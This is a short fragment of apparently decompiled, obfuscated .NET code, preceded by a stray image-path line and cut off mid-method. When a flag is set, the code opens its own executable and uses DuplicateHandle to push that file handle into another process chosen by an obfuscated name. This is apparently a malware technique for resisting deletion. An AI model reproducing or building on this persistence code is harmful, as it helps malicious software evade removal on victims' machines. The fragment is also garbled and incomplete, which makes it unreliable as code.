 // Token: 0x06000051 RID: 81 RVA: 0x00003AF4 File Offset: 0x00001CF4
static void smethod_26(Class23 class23_0)
{
try
{
if (Rutvtxx.Class9_0.Class11_0.Boolean_3)
{
using (Process currentProcess = Process.GetCurrentProcess())
{
IntPtr handle = currentProcess.Handle;
}
IntPtr intPtr = Class3.CreateFile(Process.GetCurrentProcess().MainModule.FileName, 2147483648U, 1U, IntPtr.Zero, 3U, 0U, IntPtr.Zero);
if (!(intPtr == IntPtr.Zero))
{
IntPtr handle2 = Process.GetProcessesByName(Class3.smethod_11(9131))[0].Handle;
IntPtr intPtr2;
if (!Class3.DuplicateHandle((IntPtr)(-1), intPtr, handle2, out intPtr2, 2147483648U, false, 2U))
{
throw new Exception();
}
Class3.CloseHandle(intPtr);
}
}